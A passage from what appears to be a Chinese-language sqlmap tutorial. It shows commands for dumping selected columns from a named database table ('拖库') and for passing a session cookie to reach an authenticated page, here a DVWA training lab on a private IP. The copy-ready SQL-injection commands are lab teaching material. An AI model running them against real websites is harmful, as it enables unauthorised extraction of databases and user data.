 8.--dump -C "column1_name,column2_name,column3_name" 查询字段数据
python sqlmap.py -u "url" --dump -C "column1_name,column2_name" -T "table_name" -D "db_name"
[start 1 stop 100]
导出的数据会被存储在/sqlmap/output目录下，这也就是所谓的拖库了
9.--cookie="" 用于需要认证的页面，不加cookie会被重定向
sqlmap.py -u "http://192.168.100.72/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --dbs --
cookie="security=low;PHPSESSION=19b96af7fa39178651c11436de5aa56d"
员向阳